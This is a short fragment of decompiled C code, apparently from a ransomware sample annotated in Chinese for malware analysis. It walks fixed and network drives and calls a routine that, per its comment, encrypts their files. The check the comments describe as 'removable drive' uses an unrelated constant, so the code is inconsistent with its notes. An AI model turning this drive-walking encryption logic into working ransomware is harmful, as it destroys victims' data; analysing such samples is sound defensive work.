 Drive_type = GetDriveTypeW(panfu);      // 确定磁盘驱动器是可移动，固定，CD-ROM，RAM磁盘还是网络驱动器。
// 判断磁盘类型
if ( (Drive_type == DRIVE_FIXED || Drive_type == DRIVE_REMOTE || Drive_type == DRIVERSIGN_BLOCKING)// 如过磁盘类型是:
// 驱动器有可移动介质; 例如，软盘驱动器，拇指驱动器或闪存卡读卡器。
// 驱动器有固定的媒体; 例如，硬盘驱动器或闪存驱动器。
// 该驱动器是远程（网络）驱动器。
// 并且能获取磁盘信息，便执行。
&& GetVolumeInformationW(
panfu,
&VolumeNameBuffer,
0xC8u,
&VolumeSerialNumber,
&MaximumComponentLength,
&FileSystemFlags,
&FileSystemNameBuffer,
0x14u) == 1 )
{
file_encode_401920(panfu, 1);         // 对文件进行加密
}